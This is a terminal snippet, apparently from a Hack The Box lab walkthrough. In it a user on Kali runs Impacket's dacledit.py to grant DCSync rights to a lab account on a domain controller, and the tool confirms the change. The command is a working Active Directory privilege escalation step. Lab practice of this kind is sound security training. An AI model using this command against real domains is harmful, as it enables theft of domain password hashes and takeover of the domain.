 ┌──(kali㉿kali)-[~/Desktop/HTB/impacket/examples]
└─$ python dacledit.py -action 'write' -rights 'DCSync' -target 'cxk' 'HTB.LOCAL'/'cxk':'cxk123!' -dc-ip 10.10.10.1
61 -principal cxk
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] DACL backed up to dacledit-20240114-062543.bak
[*] DACL modified successfully!
┌──(kali㉿kali)-[~/Desktop/HTB/impacket/examples]
└─$